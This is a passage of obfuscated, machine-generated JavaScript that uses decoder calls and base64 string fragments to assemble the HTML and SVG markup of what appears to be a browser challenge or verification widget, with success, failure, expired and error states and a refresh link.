09,0x5f5,0x7fb)+_0x20b6cc(0x837,0x86e,0x1e0,0xd77)+_0x50bc79(0x931,0xf05,0x15e7,0x979)+_0x20b6cc(0x817,0x89b,0x72b,0x346)+'c3M9ZXJyb3'+'ItbWVzc2Fn'+_0x50bc79(0x11d,0x1ce,-0x46f,0x23d)+_0x20b6cc(0x1493,0xe1d,0x7f0,0xa79)+_0x20b6cc(0x789,0xb3e,0x4ad,0xc1e)+'xlPWRpc3Bs'+_0x20b6cc(0xae1,0x877,0x1e5,0x36b)+_0x50bc79(0x11c0,0xd5e,0x13a6,0x681)+'ZD1mci1vdm'+'VycnVuPlN0'+_0x50bc79(0x5eb,0x443,0x13c,0x914)+_0x20b6cc(0xa75,0xcf7,0x108a,0x1276)+_0x50bc79(0x669,0x9cf,0x6f9,0x653)+_0x50bc79(0xcf8,0xaae,0xa48,0x64a)+_0x20b6cc(0x11f6,0xfbd,0x11e1,0x1213)+_0x50bc79(0x9a9,0x30c,-0x2ba,0x66c)+_0x50bc79(-0x25d,0x2f4,-0x4c,-0x3d4)+_0x50bc79(0xab8,0xd70,0x10e6,0x1116)+_0x20b6cc(0x7ef,0xe0c,0x8b4,0x9bd)+_0x20b6cc(-0x163,0x3eb,0x5e5,0x80f)+_0x20b6cc(0x9e7,0xd36,0xc12,0xd4a)+_0x20b6cc(0xa02,0xfa8,0x132f,0xe9a)+_0x20b6cc(0x36c,0x664,0xcec,0x268)+'1jYi1jb250'+_0x20b6cc(0x14f1,0xe89,0xf19,0xf0e)+'Q9c3VjY2Vz'+_0x20b6cc(0x6bf,0x5c5,0x947,0x15e)+'1kaXNwbGF5'+_0x50bc79(0x10bb,0x9fa,0xac6,0xa42)+_0x50bc79(0xc43,0x5d2,-0xcc,-0x3f)+_0x50bc79(0x12a5,0xd0d,0xaab,0xacb)+'lkPXN1Y2Nl'+_0x50bc79(0x25,0x151,-0x4a0,-0x258)+'kgdmlld0Jv'+_0x50bc79(0xf59,0xd4a,0xd93,0xffc)+_0x50bc79(0x403,0x57a,0x7f1,0x3f8)+_0x50bc79(0xc0d,0x805,0x100,0xe2e)+_0x20b6cc(0x15a6,0xf1f,0xdcb,0x121f)+_0x50bc79(0x14bf,0xdbc,0x1172,0x126d)+_0x20b6cc(-0x244,0x3f0,0x9e9,-0x167)+_0x50bc79(0xe39,0xa22,0x6c3,0xe21)+_0x50bc79(-0x357,0x377,-0x99,0xa79)+_0x20b6cc(0xe6e,0xeab,0xa33,0x8a6)+_0x20b6cc(0x126d,0xc0d,0x1279,0x8be)+_0x20b6cc(0x6ce,0x7d2,0x74e,0x321)+'05LjY5NyB5'+'Mj01LjMwMz'+_0x20b6cc(0x1a1,0x4a7,0x3c,0x65d)+'PGxpbmUgeD'+_0x50bc79(0x2f7,0x960,0xeb9,0xec0)+_0x50bc79(0x31f,0x69f,0x7ed,0xc6)+'0xNSB5Mj0x'+'NT48L2xpbm'+_0x50bc79(-0x2b4,0x377,0x97a,0x124)+'eDE9MjAuMz'+'AzIHgyPTIz'+_0x20b6cc(0xab7,0x7d2,0xece,0xb07)+_0x50bc79(0x5bf,0x107,0x36,0xa1)+_0x20b6cc(0x55f,0x95d,0x30e,0x6d8)+_0x50bc79(0x75b,0x9c6,0xa49,0xf78)+'ZT48bGluZS'+_0x20b6cc(0xef5,0xf1f,0xf52,0x10b8)+_0x20b6cc(0xc91,0xe6e,0xc66,0xac1)+_0x20b6cc(0xffe,0x9f1,0xe78,0x996)+'PTMwPjwvbG'+'luZT48bGlu'+'ZSB4MT05Lj'+_0x50bc79(0xa88,0x8a1,0x96e,0x1e4)+_0x20b6cc(0x586,0x3b0,0x3c5,-0x1ae)+_0x50bc79(0x492,0x107,-0x187,0x7a2)+_0x20b6cc(0x420,0x213,-0x104,0x796)+_0x20b6cc(-0x171,0x376,0x30a,-0x2ef)+_0x50bc79(0x291,0x6af,0xb45,0x412)+_0x20b6cc(-0x13f,0x228,0x128,-0x3cd)+_0x20b6cc(0xac3,0x5de,0x32d,0x6b2)+_0x20b6cc(0xccb,0x6fd,0x529,0x35)+_0x50bc79(0x6b1,0x871,0xa25,0xdd5)+_0x50bc79(0x8c7,0x377,0x190,0x7ba)+_0x20b6cc(0x899,0x8a0,0xcc1,0xf5e)+'cgeDI9NS4z'+_0x50bc79(0x11bc,0xbac,0xf69,0x65c)+_0x20b6cc(0x6a6,0x2b5,0x21d,-0x420)+_0x20b6cc(0x9e5,0x43a,0x6aa,0x15f)+'9saW5lPjwv'+'Zz48L3N2Zz'+_0x50bc79(0xa3c,0xa0d,0xaf2,0xec2)+'PXN1Y2Nlc3'+_0x50bc79(0x979,0x68b,0x192,0x24)+_0x20b6cc(0x48c,0x37d,0x693,0x567)+'AgNTIgNTIi')+(_0x50bc79(-0x131,0x428,0x8dc,0x773)+_0x50bc79(0xa9c,0xb65,0xc05,0x1266)+'ZSBzdHlsZT'+_0x50bc79(0x3a7,0x583,-0x118,0x8d7)+'Om5vbmU+PG'+_0x50bc79(0xbed,0x54a,0x90a,0xabc)+_0x50bc79(-0x34a,0x127,-0xc8,0x813)+_0x20b6cc(0x838,0x49d,0x6c,-0x6b)+_0x50bc79(0x1079,0xa60,0x461,0xcde)+_0x20b6cc(0x4dd,0x42f,0x715,0x936)+'NiByPTI1Pj'+_0x50bc79(0xb98,0xbfc,0xad1,0xbb7)+_0x20b6cc(0x4f0,0xbc1,0xbb9,0xb76)+_0x50bc79(0x50e,0xba7,0xa59,0x987)+_0x50bc79(0x701,0x5f3,0x607,0xb01)+'wxNy42Mywt'+'MTggY2xhc3'+_0x20b6cc(0x149c,0xe15,0x903,0x71c)+_0x20b6cc(0x9b2,0xaa4,0xe65,0xa17)+'ZnPjxzcGFu'+_0x20b6cc(0x6cc,0xa5f,0x9cf,0x9e1)+'Nlc3MtdGV4'+_0x50bc79(0x447,0x23b,-0x286,0x5c1)+_0x50bc79(0xa4f,0x46d,-0x81,0x408)+_0x20b6cc(0x1281,0xdf1,0x825,0x9f6)+_0x50bc79(0x5d4,0xcd5,0xaad,0xa0d)+'YXNzPWNiLW'+_0x50bc79(0xcdf,0x87e,0x246,0x373)+_0x50bc79(0x2b,0x67e,0x14f,0x647)+_0x50bc79(0x9cf,0xcab,0xe3e,0xdc3)+'PWRpc3BsYX'+_0x50bc79(0xc87,0xace,0x11bf,0xcde)+'b2xlPWFsZX'+_0x50bc79(0x6c0,0x4b6,0x2e,0x9d0)+'aWQ9ZmFpbC'+_0x50bc79(-0xbd,0x5bf,0x44e,0xd5)+_0x20b6cc(0x877,0x1e3,0x85a,-0x4b5)+'AzMCAzMCJh'+_0x50bc79(0x128,0x68c,0x4d5,0x9e7)+'Rlbj10cnVl'+_0x50bc79(0xa25,0xc14,0xdc5,0x557)+_0x50bc79(0x9e8,0xc6f,0xed2,0x1240)+'Y2xlIGNsYX'+'NzPWZhaWx1'+_0x20b6cc(0x1081,0xd47,0x10f8,0xff7)+_0x20b6cc(0xa6c,0xb7d,0xfb9,0x1131)+_0x50bc79(0xe26,0x7c4,0x5dc,0xb60)+_0x20b6cc(0x200,0x8e5,0x38a,0xd85)+_0x50bc79(0xcfc,0xdcc,0x12ef,0xa5a)+_0x50bc79(0xdcf,0xbfc,0x959,0xf31)+'PjxwYXRoIG'+_0x50bc79(0x630,0xd15,0x88b,0x1220)+_0x20b6cc(0x899,0x3d3,0x3f3,0xa2e)+_0x50bc79(0xd99,0xed5,0xa40,0x10b2)+_0x50bc79(0x897,0x70b,0x5c6,0x676)+'4wNzMgN0gx'+'Ni4yODMyTD'+_0x50bc79(0xdcf,0xd9f,0xdf0,0x6aa)+'MTYuMjMwOF'+_0x20b6cc(-0xbf,0x52b,0x15,0x91f)+_0x20b6cc(0xde8,0xdc0,0x1495,0xe21)+_0x50bc79(0xb03,0x4fd,0xaf4,0x22a)+_0x50bc79(0xc6d,0x716,0xbf2,0x3a3)+_0x20b6cc(0xc6b,0xf66,0xfd9,0xb89)+_0x50bc79(0xc5b,0xc9e,0x9e8,0x8fa)+_0x50bc79(0xe1d,0x795,0xab6,0xb25)+'ODk3NiAxOS'+_0x50bc79(0x20d,0x275,-0x29d,0x7a9)+_0x50bc79(0xb5c,0xc41,0xeb0,0x568)+_0x50bc79(0xabd,0xae6,0xed9,0xbe7)+_0x50bc79(0x26d,0x848,0xa9a,0x873)+_0x50bc79(0x4ee,0x76b,0x33e,0x839)+_0x20b6cc(0x11d8,0xd73,0xa3d,0x12ed)+'AyMC43NTgz'+_0x20b6cc(0x472,0xb05,0xeef,0x10d8)+_0x20b6cc(0xf66,0xaf5,0xe27,0xe78)+'OSAxNi4yMT'+_0x20b6cc(0x806,0x1c4,-0x9a,0x19b)+_0x50bc79(0x837,0x34b,0x427,0x3f9)+_0x20b6cc(0x133,0x2f0,-0x3fe,-0x12c)+_0x20b6cc(0xc06,0x553,0x5d7,0x24e)+_0x50bc79(0x3e,0x4c7,0x3a1,0x28a)+'MTkzMiAxNS'+'4xODUzIDIy'+_0x20b6cc(0x359,0x28a,-0x23,0x7a4)+_0x20b6cc(0x839,0xaef,0xfe4,0xe2a)+_0x20b6cc(0x2f2,0x4b5,0x410,0x8fd)+'E0LjE3Nzgg'+_0x50bc79(0x66a,0x155,0x844,0x5a4)+_0x20b6cc(0x60e,0xbe4,0xa49,0x924)+_0x50bc79(0x2f4,0x41e,0x7ff,0x43d)+_0x20b6cc(0xee7,0xc20,0xee1,0x1155)+_0x20b6cc(0xb49,0xfa6,0x9e3,0x1268)+_0x20b6cc(0x7dc,0x399,0x9a1,0x80)+_0x50bc79(0x44e,0x22b,-0xff,0x734)+_0x50bc79(0xac5,0xd5c,0x10a9,0x10e2)+_0x20b6cc(0xd47,0x8b2,0x981,0x777)+_0x50bc79(0x815,0xc36,0x572,0x7e5)+_0x50bc79(0xee1,0x9de,0x83d,0xf9e)+_0x50bc79(0xc10,0x8e2,0x42d,0xe1f))+(_0x20b6cc(0x986,0x5f6,0xc4e,0xbdb)+_0x50bc79(0x742,0xd4c,0xbb6,0x12b0)+'My40NTg2ID'+_0x50bc79(0xc72,0x7b5,0x99d,0x61b)+_0x50bc79(0x2f1,0x257,0x406,0x682)+_0x20b6cc(0xe86,0xa39,0x1011,0x111f)+'IDE0LjE3Nz'+_0x20b6cc(0x737,0x61a,0xa97,-0x79)+_0x50bc79(0x545,0x110,-0x460,-0x53a)+'gxIDE5LjE2'+_0x20b6cc(0x5af,0x60b,-0x40,0x759)+'NzPWZhaWx1'+_0x20b6cc(0x182,0x879,0xddb,0xb28)+_0x20b6cc(0x696,0x8e1,0xf70,0xd40)+'Pjwvc3ZnPj'+_0x20b6cc(0x715,0xc85,0x1300,0x6d2)+_0x20b6cc(0x221,0x55c,0x7ba,0xb01)+_0x20b6cc(0x1128,0xaed,0xe6b,0x99e)+'YW4gaWQ9Zm'+'FpbC10ZXh0'+_0x20b6cc(0x733,0x5e9,0x588,-0x82)+_0x20b6cc(0x13ef,0xd6d,0x7cb,0xbe3)+'aXYgY2xhc3'+_0x20b6cc(0x6de,0x260,0x4c8,-0x303)+_0x50bc79(0x49d,0x9fd,0x1089,0x859)+_0x50bc79(0x130,0x19b,0x49e,-0x2dc)+_0x50bc79(0x742,0x60b,0x5fe,0x107)+_0x50bc79(0xcd8,0xef3,0xd95,0x84b)+'YWdlPjxzcG'+_0x20b6cc(-0x38c,0x31f,-0xcc,0x4ee)+_0x50bc79(0x541,0x731,0x608,0x4ec)+'5IYXZpbmcg'+_0x50bc79(-0x2e8,0x1fa,0x5a6,-0xc0)+_0x20b6cc(-0x2f,0x33a,0x242,0x724)+_0x20b6cc(0xc3b,0x69e,0x4ad,0xd42)+_0x20b6cc(0xbbc,0xd00,0x740,0x81e)+'aCBpZD1mci'+_0x20b6cc(0x138a,0xeb1,0xc0b,0xf8f)+_0x50bc79(0xf3a,0xec6,0xf8e,0xbec)+_0x50bc79(0x15d,0x114,0x2e3,-0x2a9)+_0x20b6cc(0xb51,0xa77,0x914,0x3b8)+_0x20b6cc(0xbd4,0xfa4,0x1164,0x1223)+'ZGl2PjwvZG'+_0x20b6cc(0x1e9,0x80f,0x734,0x82b)+_0x20b6cc(0x31f,0x919,0x35e,0xb69)+_0x50bc79(0xd63,0xb77,0x490,0xb7b)+_0x50bc79(0x558,0x362,-0x375,0x706)+_0x50bc79(0xfcf,0xf03,0xe5c,0xda5)+_0x20b6cc(0x11ce,0xee4,0xe1c,0x14c8)+_0x50bc79(0x548,0x295,0x2a9,0x2cd)+_0x20b6cc(0xba2,0x861,0x7c7,0xafd)+_0x20b6cc(0xa7e,0xc39,0x7ab,0x111f)+'PHN2ZyBpZD'+'1leHBpcmVk'+_0x20b6cc(0xa52,0x35b,0x31c,-0x23d)+_0x20b6cc(0x9b4,0x499,0x4ac,0x387)+_0x20b6cc(0x775,0x922,0xf0d,0x944)+'FyaWEtaGlk'+_0x20b6cc(0x1ee,0x8ca,0xf3f,0xecb)+_0x20b6cc(0x150e,0xe23,0xcce,0xea2)+_0x20b6cc(0xe4b,0xa68,0xf6a,0xc78)+'1leHBpcmVk'+'LWNpcmNsZS'+_0x50bc79(0xc6f,0x6f5,0xdbe,0x65f)+_0x20b6cc(0x96f,0xd61,0xf54,0x904)+_0x50bc79(0x448,0x13f,0x59f,0x2d7)+'Y2xlPjxwYX'+_0x50bc79(0x322,0x6ed,0x144,0x71a)+_0x50bc79(-0x2e7,0x147,0x436,0x490)+_0x20b6cc(0xb23,0xc46,0xf4f,0x1118)+_0x20b6cc(0xdf0,0x957,0xdfd,0xe33)+_0x20b6cc(0xfa5,0xe98,0xc99,0xfd3)+_0x20b6cc(0x5a5,0x262,-0x31d,0x567)+_0x20b6cc(0xaf5,0xddf,0x11b8,0xb41)+_0x20b6cc(0xa3e,0x628,0x709,0x71d)+_0x20b6cc(0xcc2,0xa6d,0x4b5,0x796)+'MTUuNzg3N1'+_0x50bc79(0x837,0x212,0x657,-0x4bd)+_0x50bc79(0x25a,0x68e,0xa36,0x4fd)+'VkLXAxPjwv'+_0x20b6cc(0x7bf,0xcd1,0xbf8,0x977)+'N2Zz48ZGl2'+'IGlkPWV4cG'+_0x20b6cc(0x430,0x5f9,0x41a,0x6ce)+_0x50bc79(0xc57,0xc7d,0x8ac,0xa20)+_0x20b6cc(0x10e9,0x9f9,0xf13,0x551)+_0x50bc79(0xa,0x39a,-0x2a7,0x7b)+_0x20b6cc(0x9e2,0xf7c,0xc00,0xde2)+'biBpZD1mdW'+'xsLXN0b3At'+_0x20b6cc(0xe25,0x9dd,0x4c5,0xbc9)+'10ZXh0Pi4g'+_0x50bc79(0xb07,0x669,0x666,0x661)+'xhIGhyZWY9'+_0x50bc79(0x888,0x1f9,0x509,0x38b)+_0x50bc79(0x9ae,0xb02,0x9a6,0xd0a)+'aXJlZC1yZW'+_0x20b6cc(0xaf4,0x683,0x43d,-0x23)+'bms+UmVmcm'+_0x20b6cc(0xadf,0x7d4,0x61a,0x9e1))+(_0x20b6cc(0x6e7,0x409,0x18d,0x69)+_0x20b6cc(0xa94,0xb25,0xb7d,0x6fe)+_0x50bc79(0x4ce,0xb5e,0xc7b,0x522)+_0x20b6cc(0xd6c,0xe66,0xe48,0xfb8)+_0x50bc79(0x10a7,0xebb,0xd0c,0xde8)+'10aW1lb3V0'+_0x20b6cc(0x1216,0xf06,0x14fe,0xd8c)+'Rpc3BsYXk6'+_0x50bc79(0x121b,0xe03,0x7c7,0x1243)+'xlPWFsZXJ0'+'PjxzdmcgaW'+_0x50bc79(0xc69,0x6c2,0x942,0x4)+_0x20b6cc(0x5c3,0x423,0x520,0xad7)+_0x50bc79(0xe28,0x8ac,0x846,0x34a)+_0x20b6cc(0x128,0x795,0x65a,0x155)+_0x20b6cc(0x237,0x758,0x393,0xe41)+_0x20b6cc(0x941,0xd66,0xc75,0x1385)+_0x20b6cc(0x6cc,0xbf4,0xd22,0xb0e)+_0x50bc79(0xcad,0x87f,0xe77,0x84e)+_0x50bc79(0xae3,0x5a3,0xb79,0x654)+'dC1jaXJjbG'+_0x50bc79(0xf6a,0xf0e,0x86e,0xe3d)+_0x20b6cc(0xd1f,0x6f6,0x7c1,0xa32)+_0x50bc79(0x1236,0xda5,0x922,0x13cf)+_0x50bc79(0x78e,0x8bf,0xf7e,0x4cc)+_0x20b6cc(0x352,0x56c,0x1c0,0x453)+_0x20b6cc(0xd65,0xeee,0xc9b,0x8cf)+_0x50bc79(0xb78,0xb85,0xbae,0x4c3)+'LjcxODRMMT'+_0x50bc79(0x716,0x89e,0x477,0xe79)+_0x20b6cc(0x85f,0x387,-0x30b,0x2)+_0x50bc79(0xc4a,0x5fe,0x3e9,0x1ae)+_0x50bc79(0xb12,0xc4a,0xcce,0x77c)+_0x50bc79(0x535,0xb59,0xe3c,0x562)+_0x20b6cc(0xbfc,0xa88,0xec0,0x87f)+_0x20b6cc(0xa52,0xc9c,0x10f7,0xa63)+_0x50bc79(0x1d2,0x405,0x1f1,0x45f)+_0x50bc79(0x85e,0xdef,0xe6c,0x115d)+_0x50bc79(0x76a,0x7a1,0x819,0x230)+'9zdmc+PGRp'+_0x20b6cc(0x8d2,0x42e,0x2b2,-0x297)+_0x20b6cc(0x956,0x9fb,0xfb6,0x35a)+_0x50bc79(0x1f0,0x865,0xd53,0x7cc)+'10aW1lb3V0'+_0x20b6cc(0x502,0x4bc,0xcc,0x4e3)+_0x20b6cc(0xba7,0xf5f,0xe96,0xfe2)+_0x50bc79(0x5a0,0x396,0x850,0x44e)+_0x20b6cc(0x787,0x504,0xada,0xab0)+_0x20b6cc(0xeca,0xe82,0xc1d,0x1436)+_0x20b6cc(0x7c2,0x1b7,0x65e,0x819)+_0x20b6cc(0xf5c,0xc05,0xaa2,0xca8)+_0x20b6cc(0x2c4,0x560,0x4d7,0x369)+_0x20b6cc(0xba3,0x645,0xba7,0x37e)+_0x20b6cc(0xda5,0xd6c,0x138c,0x814)+_0x20b6cc(0xbd0,0xca8,0x5b7,0xc7a)+_0x20b6cc(0x1c6,0x511,0xde,0x25b)+_0x50bc79(0x76e,0xd53,0xd67,0x11cb)+'JlZnJlc2g8'+_0x20b6cc(0x4b9,0xbb6,0x660,0x9fd)+_0x20b6cc(0x135a,0xd9f,0x8a1,0xc09)+_0x50bc79(0x44f,0x56a,0x300,0xc40)+_0x20b6cc(0x753,0x6e4,0x3e6,0x684)+_0x20b6cc(0x586,0x214,0xc9,0x1b8)+_0x50bc79(0x438,0x185,0x3,-0x17e)+_0x20b6cc(0x1209,0xf3c,0xe0e,0x1278)+'Utd3JhcHBl'+'ciJpZD1jaG'+'FsbGVuZ2Ut'+'ZXJyb3Igc3'+'R5bGU9ZGlz'+_0x20b6cc(0x537,0x80a,0x9f5,0xee3)+'5lIHJvbGU9'+_0x50bc79(0x631,0x1cf,0x7c1,0x91)+'NwYW4gaWQ9'+'Y2hhbGxlbm'+_0x50bc79(-0x2a4,0x427,0x759,0xc)+_0x50bc79(0x2e9,0x769,0x744,0x7ff)+_0x50bc79(0x113,0x6de,0xcfc,0x656)+'b3ItbWVzc2'+_0x50bc79(0xa20,0xe15,0xafd,0xbac)+_0x50bc79(0x52d,0x680,0x324,0x92b)+_0x50bc79(-0x3e0,0x325,0x21e,-0xb)+_0x50bc79(0x6c0,0x616,0x36d,0x9b9)+'luZz48YSBo'+_0x50bc79(0x9b8,0x2c8,-0x2b1,-0x13a)+_0x20b6cc(0x35f,0x523,-0xe4,0x274)+_0x50bc79(0x220,0x8f9,0x7f2,0xdf7)+_0x20b6cc(0x1287,0xf9e,0x1089,0xec4)+'bS9wcm9kdW'+_0x50bc79(0x4b5,0x200,-0x2c7,-0x402)+_0x50bc79(0x97f,0x9e6,0xcd9,0x7a7)+'V0bV9zb3Vy'+_0x20b6cc(0xb8e,0xd5e,0x13e0,0xf0b)+_0x20b6cc(0xbcd,0xf57,0x8be,0xb54)+_0x20b6cc(0xedb,0xee9,0x9d3,0x1044)+_0x20b6cc(0x47,0x33f,0x83a,0x440)+_0x20b6cc(0x685,0x9e3,0xd5b,0x500)+_0x20b6cc(0x7f4,0xcf1,0x11c9,0xf3f)+_0x20b6cc(0x30e,0x7cd,0x3ae,0xcb5)+_0x50bc79(0x12e1,0xd93,0x10cb,0xc70))+(_0x20b6cc(0x307,0x5dd,0x441,-0x4a)+_0x50bc79(0x872,0xab6,0xd41,0x88b)+_0x50bc79(0xdb6,0x6df,0x551,0x8b3)+_0x20b6cc(0xb8d,0x85c,0x5df,0x4bd)+_0x20b6cc(0x187,0x676,0x29d,0x3b1)+'8gdmlld0Jv'+_0x50bc79(0x13ae,0xd4a,0xfdc,0xed1)+_0x20b6cc(0xe43,0x905,0x98c,0xff0)+_0x50bc79(0x9cf,0x99c,0xa14,0x7e5)+_0x20b6cc(0x295,0x22e,-0x32c,0x842)+_0x50bc79(0xa58,0x499,-0x4f,0x47)+'d3LnczLm9y'+_0x20b6cc(0x2c7,0x890,0x1c5,0x1be)+'N2ZyBhcmlh'+'LWxhYmVsPU'+_0x50bc79(0x413,0x3bb,0x9c8,-0x21c)+_0x50bc79(0x355,0x529,0x463,-0x4d)+_0x50bc79(0x59e,0x7e1,0x23c,0x736)+_0x50bc79(0x96a,0xc11,0x6b2,0xc2c)+_0x20b6cc(0xab8,0x937,0x3ed,0x946)+'MTUuNzg0MU'+_0x50bc79(0xd69,0x8e5,0x801,0x789)+_0x20b6cc(0x15b5,0xf2f,0xaf9,0x85d)+_0x50bc79(0x1113,0xdf8,0x7c3,0x906)+_0x20b6cc(0x5c2,0x2b1,0x23d,0x1bf)+_0x50bc79(0xf41,0xc3e,0x603,0x1245)+_0x50bc79(0x2bc,0x645,0x7c4,0x1f2)+_0x20b6cc(0x77d,0x895,0xeea,0x3cb)+_0x20b6cc(0xa6b,0x3bc,0x3cb,0x6ba)+_0x50bc79(0x76c,0x31c,0x233,0x289)+_0x20b6cc(0xbed,0xc02,0x10dc,0xc21)+'43NTE3IDYw'+'Ljk2NDkgMT'+_0x20b6cc(0x739,0xa70,0xf78,0xcfc)+_0x50bc79(0x60f,0x3fd,0x109,0x38e)+_0x20b6cc(0x8a8,0xe80,0xc31,0x9ea)+_0x20b6cc(0xb0c,0x9e8,0x562,0x822)+_0x50bc79(0x8c3,0xc6e,0x88f,0x10d7)+_0x50bc79(0x186,0x199,-0x3bc,-0x1a0)+_0x50bc79(0xfa6,0xe0d,0xe59,0x113e)+'OSA0Ny42ND'+_0x50bc79(0xd52,0x9bf,0x34b,0x942)+_0x50bc79(0x5ef,0x8ca,0x70f,0xc52)+_0x20b6cc(0x8ed,0xa3c,0x370,0xe33)+_0x20b6cc(0x9b3,0xc33,0x11c9,0x912)+_0x20b6cc(0x72a,0x201,0xfd,-0x18b)+_0x20b6cc(0x79a,0xb37,0xf3d,0x484)+'41NDQyIDEy'+_0x20b6cc(0xe41,0xb94,0xbb1,0xade)+_0x20b6cc(0x67a,0x2d6,-0x99,0x1b)+'LjE3NjZDND'+'cuNDk5NiAx'+_0x50bc79(0x721,0xcf0,0x12dd,0x10a1)+_0x50bc79(-0x4de,0x172,0x4dd,-0x4dd)+_0x50bc79(0x33f,0x22c,0x846,-0x1e7)+_0x20b6cc(0xe3d,0xabe,0xda7,0xd59)+'IDEyLjA2ND'+_0x50bc79(0x3f8,0x430,0xa4e,-0x1c7)+_0x20b6cc(0xa1a,0xa1e,0xb63,0x7bd)+_0x50bc79(0x96a,0x5e9,0x2d9,-0x104)+_0x20b6cc(0x1012,0xcce,0x9c0,0x908)+_0x20b6cc(-0x11e,0x1da,-0xa8,0x10b)+_0x50bc79(-0x46,0x156,-0x4c5,-0x56f)+_0x50bc79(0x237,0x141,0x44f,0x95)+_0x50bc79(0xa75,0x691,0x1d3,0xbd)+_0x50bc79(0x777,0x291,0x2fc,0x474)+_0x50bc79(0x1222,0xc8c,0x5bf,0x92e)+'44MjkxIDQ3'+_0x20b6cc(0x881,0x8ab,0xb6e,0xc0f)+_0x50bc79(0x621,0xab4,0x1177,0x114c)+'Ny42NTggMT'+_0x20b6cc(0x6f,0x5a0,0x667,0x83c)+_0x50bc79(0x658,0x9af,0xa2d,0x102e)+_0x50bc79(0x4ee,0x611,0xce5,0x774)+_0x50bc79(0x9e7,0x4ef,0x92f,-0x1e4)+_0x20b6cc(0x7fb,0xe7c,0xa85,0xd3f)+_0x20b6cc(0xf28,0xaeb,0xf24,0xa64)+'ExLjU1NjZD'+'NjEuOTg4OS'+'AxMS40ODY0'+'IDYzLjYxOT'+_0x20b6cc(0x1340,0xe47,0x9fb,0x942)+'MiA2NC4xOT'+'A1IDguNzMz'+'NzJMNjQuOT'+_0x50bc79(0xaf0,0x67a,0x391,0x7e8)+_0x50bc79(0xe0b,0xda6,0xd23,0xa4e)+'k0NDMgNi43'+'MzI0MiA2NC'+_0x20b6cc(0xa02,0x6c4,0x470,0x33a)+_0x20b6cc(0x11ae,0xdee,0x13af,0x10f4)+_0x50bc79(0xa93,0x84e,0x708,0x698)+_0x20b6cc(0x408,0x6b8,0x783,0x607)+_0x20b6cc(0x46a,0x319,0x8fa,0x6f0)+_0x50bc79(0x73d,0xbb8,0x10ca,0x5fb)+'AuODExNSAw'+_0x50bc79(-0x250,0x235,-0x11a,-0x235)+_0x20b6cc(0xd28,0xc7d,0xaf3,0xce2)+'MjkzIDAgNT'+_0x20b6cc(0x5ab,0x74c,0x6a,0xaf0))+(_0x50bc79(0x4b4,0x2fc,0x65d,0x42a)+_0x20b6cc(0x95a,0x3bf,0x62a,0x132)+_0x50bc79(-0x2c0,0x3b2,0x654,0x2bb)+'M0OC4yODY0'+_0x50bc79(0x883,0x493,-0x69,0x8b)+_0x20b6cc(0x922,0x5ed,0x902,0x61)+_0x50bc79(0xcf6,0x7f8,0x2bd,0xa01)+_0x20b6cc(0x1240,0xc72,0xa9f,0xe92)+'MjggNC45NT'+'gyM0M0NC42'+_0x20b6cc(0xa11,0xd38,0xe41,0xcce)+_0x50bc79(0x2de,0x173,-0x167,-0x1b2)+_0x20b6cc(0xb87,0xbc3,0x6c3,0x112c)+_0x50bc79(0xf85,0xa93,0xa97,0xa11)+_0x20b6cc(0xa25,0x6e1,0xdd9,0x987)+'MyOTc5QzQz'+'LjA1OSA4Lj'+_0x20b6cc(-0x461,0x210,-0x4c6,0xdb)+_0x50bc79(0x34e,0x5dc,-0x5f,0xabf)+'4yMTg0NSA0'+_0x20b6cc(0xc49,0xf03,0xd04,0x10e2)+_0x50bc79(-0x99,0x625,-0xa7,0x93f)+_0x20b6cc(0x11ce,0xb4a,0x452,0xaf5)+_0x20b6cc(0x483,0x6fe,0xc7d,0x973)+'IDM4LjA2ND'+'UgMTIuMTAy'+_0x50bc79(0x117,0x7bf,0x1ea,0xafd)+_0x50bc79(0xd15,0xef5,0x15bb,0x803)+'NTFDMzguMD'+_0x50bc79(0x142e,0xeb0,0x1412,0x11d6)+_0x50bc79(0xd8b,0xa7b,0x1046,0x481)+_0x50bc79(0xd45,0xac4,0x620,0xc09)+_0x50bc79(-0x4b,0x653,0x483,0x68e)+_0x50bc79(0xd4a,0xc34,0x11c8,0x9c2)+'Ljc5MTlDMz'+_0x20b6cc(0xab3,0x7f2,0x63b,0x121)+_0x20b6cc(0x739,0x6e0,0x377,0x8af)+_0x20b6cc(0x1d0,0x86a,0x619,0x2bf)+_0x20b6cc(0x4eb,0x6c9,-0x7,0xae6)+_0x50bc79(0x6f5,0x6c5,0x129,0x9f7)+_0x20b6cc(0xec3,0xa13,0xbcb,0x5f3)+_0x50bc79(0x1d,0x6b4,0x986,0x847)+_0x20b6cc(0xba7,0x897,0x4cd,0x918)+'Q3IDM4LjMw'+_0x20b6cc(0xfe0,0xc2c,0xc0d,0x12b3)+_0x50bc79(-0x3e4,0x290,-0x261,-0x399)+_0x50bc79(0x162,0x5c3,0x37,0x6b)+_0x20b6cc(0x999,0x45d,0x78b,0x3b2)+_0x50bc79(0xa8b,0xcc7,0x1341,0x7e2)+_0x20b6cc(0xc45,0x7f5,0xcc6,0x779)+'LjU5MTYgMT'+_0x20b6cc(0xe20,0x79a,0x45f,0x7d5)+_0x50bc79(-0x140,0x2a5,0x3f6,-0x23c)+_0x20b6cc(0x1509,0xef4,0x104c,0xf04)+_0x20b6cc(0x12c5,0xe3c,0x14da,0x1015)+_0x50bc79(0x26c,0x282,0x11b,-0x1e5)+_0x50bc79(0x10,0x3cf,0xacb,0x333)+_0x50bc79(0x11fa,0xc55,0x110b,0x841)+'IDYxLjcyNT'+_0x50bc79(0x9f8,0xd8c,0x142c,0xe0c)+_0x20b6cc(0xb71,0x776,0xc7f,0xc48)+_0x20b6cc(0x211,0x258,0x3f7,0x138)+_0x50bc79(0xe07,0xca3,0x991,0x9c2)+'I5MyAxNS45'+_0x50bc79(0x221,0x3e3,0x170,-0x4)+_0x20b6cc(0xb7e,0x633,0x168,0xc25)+_0x50bc79(-0x364,0x17e,0x3dd,-0x520)+_0x20b6cc(-0x17a,0x2ec,0x2fa,0x46b)+'Nzg0MVoiZm'+_0x50bc79(0x7be,0x687,0x9c6,0x55a)+_0x20b6cc(0x5a6,0x4e3,0x9f4,-0x84)+_0x20b6cc(0x290,0x3de,-0x2b0,-0x29c)+'aCBkPSJNNj'+_0x50bc79(0x3f0,0x872,0x7d7,0x9ac)+_0x20b6cc(0xbe6,0xebd,0xacd,0x10f0)+_0x20b6cc(0xc3c,0x6ba,0xa73,0x5ed)+'Ni45NTI4NS'+_0x50bc79(0xd02,0xe57,0x9c1,0x891)+'Ni45NTU4Mi'+'A2NS43Mjc0'+_0x20b6cc(0x397,0x6d8,0x1d2,0x9cf)+_0x20b6cc(0x779,0x707,0xa1e,0x3a9)+_0x20b6cc(0xa32,0x5d5,0xda,0xb26)+_0x50b